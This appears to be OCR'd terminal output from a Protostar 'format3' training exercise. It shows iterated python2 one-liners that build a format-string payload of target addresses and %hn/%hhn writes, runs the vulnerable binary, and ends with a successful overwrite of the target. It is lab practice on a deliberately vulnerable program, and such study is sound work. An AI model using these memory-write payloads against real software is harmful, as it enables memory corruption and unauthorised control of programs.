 ┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python2 -c 'print"\xf6\x96\x04\x08"+"\xf4\x96\x04\x08"+"\xf5\x96\x04\x08"+"%246c" +"%12$hn|"+"%65c" +"%13$hhn|" +"%c"+"%14$hhn|"' > payload
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ ./format3 < payload
���
�| D||
target is 01024644 :(
minhnguyen@kali32bit: ~
File Actions Edit View Help
39
>>> 0x55-0x46
15
>>>
�| D|
target is 01026c44 :(
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python2 -c 'print"\xf6\x96\x04\x08"+"\xf4\x96\x04\x08"+"\xf5\x96\x04\x08"+"%246c" +"%12$hn|"+"%65c" +"%13$hhn|" +"%15c"+"%14$hhn|"' > payload
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ ./format3 < payload
���
�| D| |
target is 01025444 :(
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python2 -c 'print"\xf6\x96\x04\x08"+"\xf4\x96\x04\x08"+"\xf5\x96\x04\x08"+"%246c" +"%12$hn|"+"%65c" +"%13$hhn|" +"%16c"+"%14$hhn|"' > payload
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ ./format3 < payload
���
�| D| |
you have modified the target :)
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$